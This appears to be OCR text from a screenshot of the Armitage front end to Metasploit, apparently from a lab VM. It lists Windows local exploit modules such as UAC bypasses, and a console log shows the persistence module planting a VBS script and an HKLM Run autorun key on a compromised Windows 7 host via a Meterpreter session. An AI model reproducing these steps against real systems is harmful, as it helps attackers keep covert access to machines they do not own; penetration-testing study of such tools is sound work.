 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandb
agnitum_out
always_insta
applocker_by
ask
bthpan
bypassuac
bypassuac_c
bypassuac_e
bypassuac_f
bypassuac_i
bypassuac_v
capcom_sys
10.0.2.30
Console X multi/handler X Persistence X
ExitOnSession => false
msf exploit(persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf exploit(persistence) > set DELAY 10
DELAY => 10
msf exploit(persistence) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(persistence) > exploit -j
[*] Exploit running as background job 2.
[*] Running persistent module against WIN7_WEB-VM via session ID: 3
[+] Persistent VBS script written on WIN7_WEB-VM to
C:\Users\Win7_Web\AppData\Local\Temp\LkwwYxVbPVlLo.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lsSXdLYpqxIZE
[+] Installed autorun on WIN7_WEB-VM as
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lsSXdLYpqxIZE
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/WIN7_WEB-VM_20171212.0031/WIN7_WEB-VM_20171212.0031.rc
[*] 10.0.2.30 - Meterpreter session 3 closed.  Reason: Died
msf exploit(persistence) >
STRG-RECHTS